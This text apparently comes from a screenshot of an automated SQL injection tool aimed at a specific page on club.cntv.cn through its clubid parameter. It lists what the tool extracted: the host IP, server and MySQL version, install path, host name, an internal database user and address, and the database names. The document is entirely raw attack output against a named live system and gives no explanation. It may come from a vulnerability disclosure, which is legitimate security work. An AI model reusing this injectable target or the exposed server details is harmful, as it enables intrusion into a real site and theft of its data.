 Target: http://club.cntv.cn/reserve/outputiframe/fansandlinks.php?clubid=14899170
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://club.cntv.cn/reserve/outputiframe/fansandlinks.php?clubid=14899170
Host IP: 115.182.35.60
Web Server: Apache
DB Server: MySQL
Resp. Time(avg): 149 ms
Sql Version: 5.1.57-log
Installation dir: /usr/local/mysql/
Compile OS: unknown-linux-gnu
Host Name: club-s3315
Current User: club@10.70.63.22
System User: club@10.70.63.22
Current DB: club
DB User: 'club'@'%'
Data Bases: information_schema
club
www.wooyun.org